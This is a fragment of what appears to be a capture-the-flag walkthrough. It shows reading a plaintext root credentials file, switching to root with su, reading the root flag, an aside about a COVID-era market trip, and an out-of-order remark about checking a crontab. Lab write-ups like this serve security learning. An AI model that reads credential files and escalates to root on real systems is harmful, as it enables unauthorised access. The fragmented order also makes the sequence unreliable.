

cat rootcreds
root
___drifting___
I tried to provide the password for ./beroot but it was not accepting so I thought why not try to switch to root user with the password …
su - root

___drifting___


cat root.txt

I am going to buy vegetables now as the market is going to close soon (because of COVID).. Anyway, wish you have a happy weekend 🙂


 Our of so many information we got, /var/spool/cron/crontab looks very promising. let’s check the crontab entry …